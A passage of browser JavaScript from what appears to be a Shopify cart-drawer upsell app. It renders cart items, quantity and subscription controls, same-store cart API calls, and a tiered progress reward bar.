          let totalSavedOnLineHtmlMobile = `<div class="atlas-upsell-cart-item-total-saved-on-line-mobile" style="color: var(--cart_drawer_saving_text_color); font-size: 12px; font-weight: 500; display: none; justify-content: flex-start; text-align: left; padding: ${this.config?.cart_drawer_saving_background_color || (this.config?.cart_drawer_saving_background_gradient && this.config?.cart_drawer_use_saving_background_gradient) ? "1.5px 6px" : "0px"}; border-radius: 4px; background: ${savingBackground}; margin-top: 8px;" data-line-original-price="${item.original_line_price}" data-line-final-price="${item.final_line_price}"></div>`;

          if (
            !this?.config?.cart_drawer_show_strike_prices &&
            totalDiscount > 0
          ) {
            const saveText = this.formatSaveAmountText(
              totalDiscount,
              item.original_line_price
            );
            totalSavedOnLineHtml = `<div class="atlas-upsell-cart-item-total-saved-on-line" style="color: var(--cart_drawer_saving_text_color); font-size: 12px; font-weight: 500; display: flex; justify-content: flex-end; text-align: right; padding: ${this.config?.cart_drawer_saving_background_color || (this.config?.cart_drawer_saving_background_gradient && this.config?.cart_drawer_use_saving_background_gradient) ? "1.5px 6px" : "0px"}; border-radius: 4px; background: ${savingBackground};" data-line-original-price="${item.original_line_price}" data-line-final-price="${item.final_line_price}">
              <div style="word-wrap: break-word;">
                ${saveText}
              </div>
            </div>`;
            totalSavedOnLineHtmlMobile = `<div class="atlas-upsell-cart-item-total-saved-on-line-mobile" style="color: var(--cart_drawer_saving_text_color); font-size: 12px; font-weight: 500; display: flex; justify-content: flex-start; text-align: left; padding: ${this.config?.cart_drawer_saving_background_color || (this.config?.cart_drawer_saving_background_gradient && this.config?.cart_drawer_use_saving_background_gradient) ? "1.5px 6px" : "0px"}; border-radius: 4px; background: ${savingBackground}; margin-top: 8px;" data-line-original-price="${item.original_line_price}" data-line-final-price="${item.final_line_price}">
              <div style="word-wrap: break-word;">
                ${saveText}
              </div>
            </div>`;
          }

          let lineItemPropertiesHtml = ``;
          if (
            item.properties &&
            typeof item.properties === "object" &&
            Object.keys(item.properties).length > 0
          ) {
            lineItemPropertiesHtml = `
              <div class="atlas-upsell-cart-item-properties" style="font-size: 13px; color: var(--cart_drawer_variant_text_color); padding-right: 5px;">
                ${Object.entries(item.properties)
                  .filter(
                    ([key, value]) =>
                      key &&
                      value &&
                      typeof value === "string" &&
                      value.trim() !== "" &&
                      !key.startsWith("_") &&
                      key !== "is_progressive_gift"
                  )
                  .map(([key, value]) => `<div>${key}: ${value}</div>`)
                  .join("")}
              </div>
            `;
          }

          itemsHtml += `
            <div class="atlas-upsell-cart-item-outer-container">
              <div class="atlas-upsell-cart-item">
                <img src="${itemImageUrl}" alt="${item.title}" />
                <div style="flex-grow: 1;">

                  <div style="font-weight: 500; font-size: 16px; margin-right: 24px; color: var(--cart_drawer_text_color);">
                    ${item.product_title}
                  </div>

                  <div class="atlas-upsell-cart-item-info-container">
                      <div style="display: flex; flex-direction: column; justify-content: space-between;">
                        <div>
                          ${optionsWithValues}
                          ${sellingPlansHtml}
                        </div>
                        <div class="atlas-upsell-cart-item-properties">
                          ${lineItemPropertiesHtml}
                        </div>

                        ${discountTagHtml}

                        <div style="display: flex; align-items: center; gap: 10px; margin-top: 8px;">
                          <div class="atlas-upsell-cart-item-quantity-container">
                            <button class="atlas-upsell-cart-item-quantity-down" data-cart-item-key="${item.key}" data-current-quantity="${item.quantity}" ${quantityMinusLoading || quantityPlusLoading || isProgressiveGift ? "disabled" : ""} ${isProgressiveGift ? 'style="opacity: 0.3; cursor: not-allowed;"' : ""}>
                              ${quantityMinusLoading ? `<div class="atlas-upsell-cart-item-quantity-button-loading-spinner">&nbsp;</div>` : `-`}
                            </button>
                            <div class="atlas-upsell-cart-item-quantity-amount">${item.quantity}</div>
                            <button class="atlas-upsell-cart-item-quantity-up" data-cart-item-key="${item.key}" data-current-quantity="${item.quantity}" ${quantityMinusLoading || quantityPlusLoading || isProgressiveGift ? "disabled" : ""} ${isProgressiveGift ? 'style="opacity: 0.3; cursor: not-allowed;"' : ""}>
                              ${quantityPlusLoading ? `<div class="atlas-upsell-cart-item-quantity-button-loading-spinner">&nbsp;</div>` : `+`}
                            </button>
                          </div>

                          <div class="atlas-upsell-cart-item-delete-icon-container"><button style="margin-top: 6px;" data-cart-item-key="${item.key}">${deleteIcon}</button></div>
                        </div>
                        ${totalSavedOnLineHtmlMobile}
                      </div>


                    <div class="atlas-upsell-cart-item-price-container">
                        <div class="atlas-upsell-cart-item-price-inner-container">
                          <span style="font-size: ${this.config?.cart_drawer_price_size ? this.config?.cart_drawer_price_size : 16}px; font-weight: 600;">
                            ${formatMoney({
                              cents: item.final_line_price,
                              format: this.moneyFormat,
                            })}
                          </span>
                          ${compareAtPriceHtml}
                        </div>
                        ${totalSavedOnLineHtml}
                      </div>
                  </div>
                </div>
              </div>
              ${this.generateSubscriptionUpgradeHtml(item)}
              ${
                deleteItemIsLoading
                  ? `
                <div class="atlas-upsell-cart-item-loading-overlay">
                  <div class="atlas-upsell-cart-spinner">&nbsp;</div>
                </div>
              `
                  : ""
              }
            </div>
          `;
        });
        actualItemsWrapper.innerHTML = itemsHtml;
        container.appendChild(actualItemsWrapper);

        // Add spacer div that will push the carousel down if there's space
        const spacer = document.createElement("div");
        spacer.style.flexGrow = "1";
        spacer.style.minHeight = "0px"; // Ensures it collapses if no space
        container.appendChild(spacer);
      }

      // Add carousel after cart items (and spacer) if applicable
      // The carousel is added to 'container' (which is itemsContainer).
      // It will be the last child, appearing after the spacer.
      if (
        this.config.upsell_products_enabled &&
        filteredCartItems.length > 0 &&
        this.carouselHandler
      ) {
        this.carouselHandler.renderCarouselInItemsContainer(
          container,
          this.config.upsell_position
        );
      }

      // Update subtotal
      const subtotalSpan = document.querySelector(
        ".atlas-upsell-cart-subtotal-amount-span"
      );
      if (subtotalSpan) {
        // subtotalSpan.textContent = `\u0020 ${(this.cart.total_price / 100).toFixed(2)}`;
        subtotalSpan.innerHTML = `\u0020 ${formatMoney({ cents: this.cart.items_subtotal_price, format: this.moneyFormat })}`;
      }

      const subtotalLinePriceSpan = document.querySelector(
        "#atlas-upsell-cart-subtotal-line-price-span"
      );
      if (subtotalLinePriceSpan) {
        subtotalLinePriceSpan.innerHTML = `${formatMoney({
          cents: this.cart.items_subtotal_price,
          format: this.moneyFormat,
        })}`;
      }

      /* #region  Update order-level discount display */
      const orderDiscountContainer = document.querySelector(
        "#atlas-upsell-cart-order-discount-container"
      );

      const cartLevelDiscountApplications =
        this.cart?.cart_level_discount_applications;
      // Assuming we display the first cart-level discount found.
      const firstDiscountApplication = cartLevelDiscountApplications?.[0];

      const cartLevelDiscountTitle = firstDiscountApplication?.title;
      const cartLevelDiscountAmount =
        firstDiscountApplication?.total_allocated_amount;

      if (orderDiscountContainer) {
        if (cartLevelDiscountAmount > 0 && cartLevelDiscountTitle) {
          // Style the container to layout title and amount
          orderDiscountContainer.style.display = "flex";
          orderDiscountContainer.style.justifyContent = "space-between";
          orderDiscountContainer.style.alignItems = "center";
          // Match styling of the subtotal line for consistency
          orderDiscountContainer.style.paddingBottom = "5px";
          orderDiscountContainer.style.fontSize = "15.5px";

          const titleHtml = `<span>${cartLevelDiscountTitle}</span>`;
          const amountHtml = `<span>-${formatMoney({
            // Using a green color for the discount amount
            cents: cartLevelDiscountAmount,
            format: this.moneyFormat,
          })}</span>`;

          // Set the innerHTML of the container with both title and amount
          orderDiscountContainer.innerHTML = `${titleHtml}${amountHtml}`;
        } else {
          orderDiscountContainer.style.display = "none";
          orderDiscountContainer.innerHTML = ""; // Clear any previous content
        }
      }

      /* #endregion */

      // Update checkout button total (should show final price after discounts)
      const checkoutTotalSpan = document.querySelector(
        ".atlas-upsell-cart-subtotal-amount-span"
      );
      if (checkoutTotalSpan) {
        checkoutTotalSpan.innerHTML = `\u0020 ${formatMoney({ cents: this.cart.total_price, format: this.moneyFormat })}`;
      }

      // Add event listeners to delete buttons
      container
        .querySelectorAll(
          ".atlas-upsell-cart-item-delete-icon-container button"
        )
        .forEach((btn) => {
          btn.addEventListener("click", (e) => {
            const key = btn.getAttribute("data-cart-item-key");
            this.deleteCartItem(key);
          });
        });

      // Add event listeners to quantity buttons
      container
        .querySelectorAll(".atlas-upsell-cart-item-quantity-down")
        .forEach((btn) => {
          btn.addEventListener("click", (e) => {
            const key = btn.getAttribute("data-cart-item-key");
            const currentQuantity = parseInt(
              btn.getAttribute("data-current-quantity")
            );
            if (!isNaN(currentQuantity) && 0 <= currentQuantity) {
              this.plusMinusButtonChangeCartItemQuantity(
                key,
                currentQuantity - 1,
                "minus"
              );
            }
          });
        });

      container
        .querySelectorAll(".atlas-upsell-cart-item-quantity-up")
        .forEach((btn) => {
          btn.addEventListener("click", (e) => {
            const key = btn.getAttribute("data-cart-item-key");
            const currentQuantity = parseInt(
              btn.getAttribute("data-current-quantity")
            );
            if (!isNaN(currentQuantity) && 0 <= currentQuantity) {
              this.plusMinusButtonChangeCartItemQuantity(
                key,
                currentQuantity + 1,
                "plus"
              );
            }
          });
        });

      // Add event listeners for subscription upgrade buttons and dropdowns
      if (this.config?.subscription_upgrades_enabled) {
        // Toggle dropdown visibility when button is clicked
        container
          .querySelectorAll(".atlas-subscription-upgrade-button")
          .forEach((btn) => {
            btn.addEventListener("click", (e) => {
              e.preventDefault();
              e.stopPropagation();

              const itemKey = btn.getAttribute("data-cart-item-key");
              const dropdown = container.querySelector(
                `.atlas-subscription-upgrade-dropdown[data-cart-item-key="${itemKey}"]`
              );

              if (dropdown) {
                // Close all other dropdowns first
                container
                  .querySelectorAll(".atlas-subscription-upgrade-dropdown")
                  .forEach((d) => {
                    if (d !== dropdown) {
                      d.style.display = "none";
                    }
                  });

                // Toggle current dropdown
                dropdown.style.display =
                  dropdown.style.display === "none" ? "block" : "none";
              }
            });
          });

        // Handle subscription option selection
        container
          .querySelectorAll(".atlas-subscription-upgrade-option")
          .forEach((option) => {
            option.addEventListener("click", (e) => {
              e.preventDefault();
              e.stopPropagation();

              const itemKey = option.getAttribute("data-cart-item-key");
              const sellingPlanId = option.getAttribute("data-selling-plan-id");
              const isOneTime =
                option.getAttribute("data-is-one-time") === "true";

              // Close the dropdown
              const dropdown = container.querySelector(
                `.atlas-subscription-upgrade-dropdown[data-cart-item-key="${itemKey}"]`
              );
              if (dropdown) {
                dropdown.style.display = "none";
              }

              // Update the cart with the selected subscription option
              this.updateCartItemSubscription(
                itemKey,
                isOneTime ? null : sellingPlanId
              );
            });
          });

        // Close dropdown when clicking outside
        const closeDropdowns = (e) => {
          if (!e.target.closest(".atlas-subscription-upgrade-container")) {
            container
              .querySelectorAll(".atlas-subscription-upgrade-dropdown")
              .forEach((dropdown) => {
                dropdown.style.display = "none";
              });
          }
        };

        // Remove existing listener if any to avoid duplicates
        document.removeEventListener(
          "click",
          this.subscriptionDropdownClickHandler
        );
        this.subscriptionDropdownClickHandler = closeDropdowns;
        document.addEventListener(
          "click",
          this.subscriptionDropdownClickHandler
        );
      }

      this.updateQuantityInDrawerHeaderTitle(filteredCartItems);
      if (this.config?.cart_drawer_show_strike_prices) {
        this.getAndRenderCompareAtPrices();
      }
      // Notify external integrations that Atlas cart UI has changed
      try {
        document.dispatchEvent(
          new CustomEvent("atlas-cart:changed", { detail: { source: "atlas" } })
        );
      } catch (e) {
        // no-op
      }
    }

    async deleteCartItem(key) {
      try {
        this.deleteCartItemLoadingKeys.add(key);
        this.renderCartItems();

        // Check if the item being deleted is a progressive gift
        const itemToDelete = this.cart?.items?.find((item) => item.key === key);
        const isProgressiveGift =
          itemToDelete?.properties?._progressive_gift === "true" ||
          itemToDelete?.properties?._progressive_gift === true;
        const progressiveGiftItemId =
          itemToDelete?.properties?._progressive_gift_item_id;

        await fetch(`${this.localeUrlBase}cart/change.js`, {
          method: "POST",
          headers: {
            "Content-Type": "application/json",
            Accept: "application/json",
          },
          body: JSON.stringify({ id: key, quantity: 0 }),
        });

        // If deleting a progressive gift, mark it as declined so it won't be re-added
        if (isProgressiveGift && progressiveGiftItemId) {
          const attributes = {};
          attributes[`_atlas_declined_gift_${progressiveGiftItemId}`] = "true";
          await fetch(`${this.localeUrlBase}cart/update.js`, {
            method: "POST",
            headers: {
              "Content-Type": "application/json",
              Accept: "application/json",
            },
            body: JSON.stringify({ attributes }),
          });
        }

        this.updateHeaderCartIconQuantityBubble();

        // Fetch updated cart and re-render
        const cart = await fetch(`${this.localeUrlBase}cart.js`).then((res) =>
          res.json()
        );
        this.deleteCartItemLoadingKeys.delete(key);
        this.updateCartItems(cart);
      } catch (e) {
        // Optionally handle error
        console.error("Failed to delete cart item", e);
      }
    }

    async plusMinusButtonChangeCartItemQuantity(key, newQuantity, type) {
      try {
        if (type === "minus") {
          this.quantityMinusLoadingKeys.add(key);
        } else if (type === "plus") {
          this.quantityPlusLoadingKeys.add(key);
        }
        this.renderCartItems();
        await fetch(`${this.localeUrlBase}cart/change.js`, {
          method: "POST",
          headers: {
            "Content-Type": "application/json",
            Accept: "application/json",
          },
          body: JSON.stringify({ id: key, quantity: newQuantity }),
        });

        this.updateHeaderCartIconQuantityBubble();

        // Fetch updated cart and re-render
        const cart = await fetch(`${this.localeUrlBase}cart.js`).then((res) =>
          res.json()
        );
        if (type === "minus") {
          this.quantityMinusLoadingKeys.delete(key);
        } else if (type === "plus") {
          this.quantityPlusLoadingKeys.delete(key);
        }
        this.updateCartItems(cart);
      } catch (e) {
        console.error("Failed to change cart item quantity", e);
      }
    }

    async updateCartItemSubscription(itemKey, sellingPlanId) {
      try {
        // Add loading state for this item
        this.deleteCartItemLoadingKeys.add(itemKey);
        this.renderCartItems();

        // Find the item in the current cart to get its quantity
        const currentItem = this.cart.items.find(
          (item) => item.key === itemKey
        );
        if (!currentItem) {
          console.error("Item not found in cart:", itemKey);
          return;
        }

        // Prepare the update payload
        const payload = {
          id: itemKey,
          quantity: currentItem.quantity,
        };

        // Add selling plan if provided, otherwise remove it
        if (sellingPlanId) {
          // Extract numeric ID from GID (e.g., "gid://shopify/SellingPlan/123" -> "123")
          const numericId = sellingPlanId.split("/").pop();
          payload.selling_plan = numericId;
        } else {
          // To remove a selling plan, set it to null or empty string
          payload.selling_plan = null;
        }

        // Update the cart item
        const response = await fetch(`${this.localeUrlBase}cart/change.js`, {
          method: "POST",
          headers: {
            "Content-Type": "application/json",
            Accept: "application/json",
          },
          body: JSON.stringify(payload),
        });

        if (!response.ok) {
          throw new Error("Failed to update subscription");
        }

        // Fetch updated cart and re-render
        const cart = await fetch(`${this.localeUrlBase}cart.js`).then((res) =>
          res.json()
        );

        this.deleteCartItemLoadingKeys.delete(itemKey);
        this.updateCartItems(cart);
      } catch (e) {
        console.error("Failed to update cart item subscription", e);
        // Remove loading state on error
        this.deleteCartItemLoadingKeys.delete(itemKey);
        this.renderCartItems();
      }
    }

    updateHeaderCartIconQuantityBubble() {
      // After successful add/remove AJAX:
      fetch(`${this.localeUrlBase}?section_id=cart-icon-bubble`)
        .then((res) => res.text())
        .then((html) => {
          const parser = new DOMParser();
          const doc = parser.parseFromString(html, "text/html");
          const newBubble = doc.querySelector(".shopify-section");
          const currentBubble = document.querySelector("#cart-icon-bubble");
          if (currentBubble) {
            currentBubble.innerHTML = newBubble.innerHTML;
          }
        })
        .catch((error) => {
          console.error("Failed to update cart drawer bubble", error);
        });
    }

    updateQuantityInDrawerHeaderTitle(filteredCartItems) {
      const headerH2 = this.drawer.querySelector(
        ".atlas-upsell-cart-drawer-header-h2"
      );
      if (headerH2 && this.config) {
        const qty = filteredCartItems.reduce(
          (sum, item) => sum + item.quantity,
          0
        );
        headerH2.innerHTML = renderTitleWithQuantityBadge(
          this.config.cart_drawer_title_text,
          qty
        );
      }
    }
    /* #endregion */

    /* #region - Progress Reward Bar Functions - */
    renderProgressReward(items_subtotal_price) {
      const container = this.drawer.querySelector(
        ".atlas-upsell-cart-progress-reward-container"
      );
      if (!container || !this.config.progress_rewards) return;

      container.style.display = "";
      container.style.height = "100px";

      const progressRewards = this.config.progress_rewards;

      // Find the next unachieved reward to show progress towards
      const getNextUnachievedReward = () => {
        // Ensure rewards are sorted by minimum_amount ascending
        const sortedRewards = [...progressRewards].sort(
          (a, b) => parseFloat(a.minimum_amount) - parseFloat(b.minimum_amount)
        );
        for (let i = 0; i < sortedRewards.length; i++) {
          const reward = sortedRewards[i];
          const minAmount = parseFloat(reward.minimum_amount);
          if (!isNaN(minAmount)) {
            let minAmountInShopCurrencyCents = Math.round(minAmount * 100);
            let minAmountInPresentmentCurrencyCents =
              minAmountInShopCurrencyCents;

            // Currency conversion
            if (window?.Shopify?.currency?.rate) {
              const conversionRate = parseFloat(window.Shopify.currency.rate);
              if (!isNaN(conversionRate)) {
                minAmountInPresentmentCurrencyCents =
                  minAmountInShopCurrencyCents * conversionRate;
              }
            }

            if (items_subtotal_price < minAmountInPresentmentCurrencyCents) {
              return {
                reward,
                threshold: minAmountInPresentmentCurrencyCents,
                index: i,
              };
            }
          }
        }

        // If all rewards are achieved, show the last one's "after achieved" text
        const lastReward = sortedRewards[sortedRewards.length - 1];
        const lastMinAmount = parseFloat(lastReward.minimum_amount);
        let lastThreshold = Math.round(lastMinAmount * 100);

        if (window?.Shopify?.currency?.rate) {
          const conversionRate = parseFloat(window.Shopify.currency.rate);
          if (!isNaN(conversionRate)) {
            lastThreshold = lastThreshold * conversionRate;
          }
        }

        // Return index as sortedRewards.length - 1 for consistency with React preview
        return {
          reward: lastReward,
          threshold: lastThreshold,
          index: sortedRewards.length - 1,
        };
      };

      // Find the highest achieved reward
      const getHighestAchievedReward = () => {
        // Ensure rewards are sorted by minimum_amount ascending
        const sortedRewards = [...progressRewards].sort(
          (a, b) => parseFloat(a.minimum_amount) - parseFloat(b.minimum_amount)
        );
        let highestAchieved = null;

        for (let i = 0; i < sortedRewards.length; i++) {
          const reward = sortedRewards[i];
          const minAmount = parseFloat(reward.minimum_amount);
          if (!isNaN(minAmount)) {
            let minAmountInShopCurrencyCents = Math.round(minAmount * 100);
            let minAmountInPresentmentCurrencyCents =
              minAmountInShopCurrencyCents;

            // Currency conversion
            if (window?.Shopify?.currency?.rate) {
              const conversionRate = parseFloat(window.Shopify.currency.rate);
              if (!isNaN(conversionRate)) {
                minAmountInPresentmentCurrencyCents =
                  minAmountInShopCurrencyCents * conversionRate;
              }
            }

            if (items_subtotal_price >= minAmountInPresentmentCurrencyCents) {
              highestAchieved = {
                reward,
                threshold: minAmountInPresentmentCurrencyCents,
                index: i,
              };
            }
          }
        }

        return highestAchieved;
      };

      const nextRewardData = getNextUnachievedReward();
      const highestAchievedData = getHighestAchievedReward();

      // Use highest achieved reward for display if available, otherwise use next unachieved
      const displayReward = highestAchievedData || nextRewardData;
      const nextReward = nextRewardData.reward;
      const threshold = nextRewardData.threshold;

      // Calculate progress
      let amountAwayCents = 0;

      if (threshold > 0) {
        amountAwayCents = Math.max(0, threshold - items_subtotal_price);
      }

      const amountAwayFormatted = formatMoney({
        cents: amountAwayCents,
        format: this.moneyFormat,
      });

      // Generate progress text - show highest achieved reward if available
      let progressText = "";
      if (
        highestAchievedData &&
        highestAchievedData.index === progressRewards.length - 1
      ) {
        // If the highest achieved reward is the last one, show its after_achieved_text
        progressText = highestAchievedData.reward.after_achieved_text;
      } else {
        // Show progress toward next unachieved reward
        progressText = nextReward.before_achieved_text
          .replace("{AMOUNT}", amountAwayFormatted)
          .replace("{{AMOUNT}}", amountAwayFormatted);
      }

      // Generate progress bar HTML with multiple segments
      const progressBarHtml = this.generateMultiRewardProgressBar(
        items_subtotal_price,
        progressRewards
      );

      const progressRewardHtml = `
      ${
        this.config?.progress_reward_enabled
          ? `
        <div class="atlas-upsell-cart-progress-reward-text">
          ${progressText}
        </div>
        <div class="atlas-upsell-cart-progress-reward-bar-container" style="height: 50px; padding-right: 20px;">
          ${progressBarHtml}
        </div>
        `
          : ""
      }
    `;
      container.innerHTML = progressRewardHtml; // insert html into container

      // Check if any Free Shipping reward is achieved and update the shipping line visibility
      this.updateFreeShippingLineVisibility(
        items_subtotal_price,
        progressRewards
      );
    }

    // Update the free shipping line visibility based on achieved rewards or cart attributes
    updateFreeShippingLineVisibility(items_subtotal_price, progressRewards) {
      const freeShippingLine = document.querySelector(
        "#atlas-upsell-cart-free-shipping-line"
      );
      if (!freeShippingLine) return;

      // Check if any Free Shipping reward is achieved (progress rewards bar)
      let freeShippingAchieved = false;

      if (progressRewards && progressRewards.length > 0) {
        for (const reward of progressRewards) {
          if (reward.type === "Free Shipping") {
            const minAmount = parseFloat(reward.minimum_amount);
            if (!isNaN(minAmount)) {
              let minAmountInShopCurrencyCents = Math.round(minAmount * 100);
              let minAmountInPresentmentCurrencyCents =
                minAmountInShopCurrencyCents;

              // Currency conversion
              if (window?.Shopify?.currency?.rate) {
                const conversionRate = parseFloat(window.Shopify.currency.rate);
                if (!isNaN(conversionRate)) {
                  minAmountInPresentmentCurrencyCents =
                    minAmountInShopCurrencyCents * conversionRate;
                }
              }

              if (items_subtotal_price >= minAmountInPresentmentCurrencyCents) {
                freeShippingAchieved = true;
                break;
              }
            }
          }
        }
      }

      // Also check cart attributes for progressive gift free shipping (bundle tiers)
      if (!freeShippingAchieved && this.cart && this.cart.attributes) {
        // Check for any _atlas_free_shipping_* attribute set to "true"
        for (const [key, value] of Object.entries(this.cart.attributes)) {
          if (key.startsWith("_atlas_free_shipping_") && value === "true") {
            freeShippingAchieved = true;
            break;
          }
        }
      }

      // Show or hide the free shipping line
      freeShippingLine.style.display = freeShippingAchieved ? "flex" : "none";
    }

    // Check for free shipping from bundle progressive gifts (cart attributes only)
    updateFreeShippingFromBundleGifts() {
      const freeShippingLine = document.querySelector(
        "#atlas-upsell-cart-free-shipping-line"
      );
      if (!freeShippingLine) return;

      // Check cart attributes for progressive gift free shipping
      let freeShippingAchieved = false;
      if (this.cart && this.cart.attributes) {
        for (const [key, value] of Object.entries(this.cart.attributes)) {
          if (
            key.startsWith("_atlas_free_shipping_") &&
            !key.includes("_min_qty_") &&
            value === "true"
          ) {
            freeShippingAchieved = true;
            break;
          }
        }
      }

      // Show or hide the free shipping line based on bundle gift eligibility
      if (freeShippingAchieved) {
        freeShippingLine.style.display = "flex";
      } else {
        // Only hide if this was shown by bundle gifts (not by progress rewards)
        // Check if progress rewards would show free shipping
        const progressRewards = this.config?.progress_rewards || [];
        const hasFreeShippingReward = progressRewards.some(
          (r) => r.type === "Free Shipping"
        );
        const subtotal = this.cart?.items_subtotal_price || 0;
        let progressFreeShippingAchieved = false;

        if (hasFreeShippingReward) {
          for (const reward of progressRewards) {
            if (reward.type === "Free Shipping") {
              let thresholdCents = Math.round(
                parseFloat(reward.minimum_amount || 0) * 100
              );
              if (window?.Shopify?.currency?.rate) {
                thresholdCents =
                  thresholdCents * parseFloat(window.Shopify.currency.rate);
              }
              if (subtotal >= thresholdCents) {
                progressFreeShippingAchieved = true;
                break;
              }
            }
          }
        }

        // Only hide if progress rewards don't qualify for free shipping either
        if (!progressFreeShippingAchieved) {
          freeShippingLine.style.display = "none";
        }
      }
    }

    // Generate multi-reward progress bar with segments and icons
    generateMultiRewardProgressBar(items_subtotal_price, progressRewards) {
      if (!progressRewards || progressRewards.length === 0) {
        return '<div class="atlas-upsell-cart-progress-reward-bar-background"></div>';
      }

      // Sort rewards by minimum amount to ensure proper order
      const sortedRewards = [...progressRewards].sort(
        (a, b) => parseFloat(a.minimum_amount) - parseFloat(b.minimum_amount)
      );

      // Calculate max threshold for positioning
      const maxThreshold = Math.max(
        ...sortedRewards.map((r) => parseFloat(r.minimum_amount) || 100)
      );
      let maxThresholdCents = Math.round(maxThreshold * 100);

      if (window?.Shopify?.currency?.rate) {
        const conversionRate = parseFloat(window.Shopify.currency.rate);
        if (!isNaN(conversionRate)) {
          maxThresholdCents = maxThresholdCents * conversionRate;
        }
      }

      // Generate icons and labels
      let icons = "";
      let labels = "";
      let progressSegments = "";

      // Calculate equal segment width
      const segmentWidth = 100 / sortedRewards.length;

      // Generate progress segments for each tier
      sortedRewards.forEach((reward, index) => {
        const minAmount = parseFloat(reward.minimum_amount);
        if (isNaN(minAmount)) return;

        let thresholdCents = Math.round(minAmount * 100);
        if (window?.Shopify?.currency?.rate) {
          const conversionRate = parseFloat(window.Shopify.currency.rate);
          if (!isNaN(conversionRate)) {
            thresholdCents = thresholdCents * conversionRate;
          }
        }

        // Calculate position for icons and labels (at end of each equal segment)
        const iconPositionPercent = (index + 1) * segmentWidth;

        // Generate icon
        const isAchieved = items_subtotal_price >= thresholdCents;
        const iconBgColor = isAchieved
          ? reward.bar_color || "#93D3FF"
          : "white";
        const iconBorder = isAchieved ? "none" : "3px solid #e1e3e5";

        icons += `
          <div class="atlas-upsell-cart-progress-icon"
               style="position: absolute; left: ${iconPositionPercent}%; transform: translateX(-50%); z-index: 2; display: flex; align-items: center; justify-content: center; width: 40px; height: 40px; border-radius: 50%; border: ${iconBorder}; background-color: ${iconBgColor}; box-shadow: 0 2px 4px rgba(0,0,0,0.1);">
            ${this.generateRewardIcon(reward, isAchieved)}
          </div>
        `;

        // Generate label (only if multiple rewards)
        if (sortedRewards.length > 1) {
          const thresholdFormatted = formatMoney({
            cents: thresholdCents,
            format: this.moneyFormat,
          });

          labels += `
            <div class="atlas-upsell-cart-progress-label"
                 style="position: absolute; left: ${iconPositionPercent}%; transform: translateX(-50%); text-align: center; min-width: 40px; font-size: 11px; color: var(--cart_drawer_text_color); opacity: 0.8;">
              ${thresholdFormatted}
            </div>
          `;
        }

        // Generate progress segment for this tier (equally distributed)
        const segmentStart = index * segmentWidth;
        const segmentEnd = (index + 1) * segmentWidth;

        // Check if this tier is achieved
        if (items_subtotal_price >= thresholdCents) {
          // Fully fill this segment
          progressSegments += `
            <div style="position: absolute; top: 50%; left: calc(8px + ${segmentStart}%); transform: translateY(-50%); height: 4px; width: ${segmentWidth}%; background-color: ${reward.bar_color}; border-radius: 4px; transition: width 0.3s ease;"></div>
          `;
        } else if (index > 0) {
          // Check if we're in progress toward this tier
          const prevReward = sortedRewards[index - 1];
          const prevThresholdCents = Math.round(
            parseFloat(prevReward.minimum_amount) * 100
          );
          let adjustedPrevThresholdCents = prevThresholdCents;
          if (window?.Shopify?.currency?.rate) {
            const conversionRate = parseFloat(window.Shopify.currency.rate);
            if (!isNaN(conversionRate)) {
              adjustedPrevThresholdCents = prevThresholdCents * conversionRate;
            }
          }

          if (items_subtotal_price > adjustedPrevThresholdCents) {
            // Partially fill this segment based on progress toward this tier
            const progressInTier =
              (items_subtotal_price - adjustedPrevThresholdCents) /
              (thresholdCents - adjustedPrevThresholdCents);
            const fillWidth = segmentWidth * Math.min(1, progressInTier);

            if (fillWidth > 0) {
              progressSegments += `
                <div style="position: absolute; top: 50%; left: calc(8px + ${segmentStart}%); transform: translateY(-50%); height: 4px; width: ${fillWidth}%; background-color: ${reward.bar_color}; border-radius: 4px; transition: width 0.3s ease;"></div>
              `;
            }
          }
        } else if (index === 0 && items_subtotal_price > 0) {
          // First tier - partially fill based on progress toward first threshold
          const progressInTier = items_subtotal_price / thresholdCents;
          const fillWidth = segmentWidth * Math.min(1, progressInTier);

          if (fillWidth > 0) {
            progressSegments += `
              <div style="position: absolute; top: 50%; left: calc(8px + ${segmentStart}%); transform: translateY(-50%); height: 4px; width: ${fillWidth}%; background-color: ${reward.bar_color}; border-radius: 4px; transition: width 0.3s ease;"></div>
            `;
          }
        }
      });

      // Generate background segments for each tier
      let backgroundSegments = "";
      sortedRewards.forEach((reward, index) => {
        const segmentStart = index * segmentWidth;
        backgroundSegments += `
          <div style="position: absolute; top: 50%; left: calc(8px + ${segmentStart}%); transform: translateY(-50%); height: 4px; width: ${segmentWidth}%; background-color: ${reward.bar_background_color}; border-radius: 4px;"></div>
        `;
      });

      return `
        <div class="atlas-upsell-cart-progress-reward-bar">
          <!-- Background segments -->
          ${backgroundSegments}

          <!-- Progress segments -->
          ${progressSegments}

          <!-- Icons -->
          ${icons}
        </div>
        ${sortedRewards.length > 1 ? `<div class="atlas-upsell-cart-progress-labels" style="display: flex; justify-content: space-between; margin-top: 4px; position: relative; overflow: hidden;">${labels}</div>` : ""}
      `;
    }

    // Generate reward icon based on type
    generateRewardIcon(reward, isAchieved) {
      const iconColor = isAchieved ? "white" : "#6d7175";

      if (reward.type === "Discount") {
        return `
          <svg width="24" height="24" viewBox="0 0 20 20" style="filter: drop-shadow(0 1px 2px rgba(0,0,0,0.1));">
            <circle cx="10" cy="10" r="6" fill="transparent"/>
            <g transform="translate(10, 10) scale(0.9) translate(-10, -10)">
              <path d="M13 8a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z" fill="${iconColor}"></path>
              <path fill-rule="evenodd" d="M11.276 3.5a3.75 3.75 0 0 0-2.701 1.149l-4.254 4.417a2.75 2.75 0 0 0 .036 3.852l2.898 2.898a2.5 2.5 0 0 0 3.502.033l4.747-4.571a3.25 3.25 0 0 0 .996-2.341v-2.187a3.25 3.25 0 0 0-3.25-3.25h-1.974Zm-1.62 2.19a2.25 2.25 0 0 1 1.62-.69h1.974c.966 0 1.75.784 1.75 1.75v2.187c0 .475-.194.93-.536 1.26l-4.747 4.572a1 1 0 0 1-1.401-.014l-2.898-2.898a1.25 1.25 0 0 1-.016-1.75l4.253-4.418Z" fill="${iconColor}"></path>
            </g>
          </svg>
        `;
      }

      if (reward.type === "Free Shipping") {
        return `
          <svg width="24" height="24" viewBox="0 0 20 20" style="filter: drop-shadow(0 1px 2px rgba(0,0,0,0.1));">
            <circle cx="10" cy="10" r="6" fill="transparent"/>
            <g transform="translate(10, 10) scale(0.9) translate(-10, -10)">
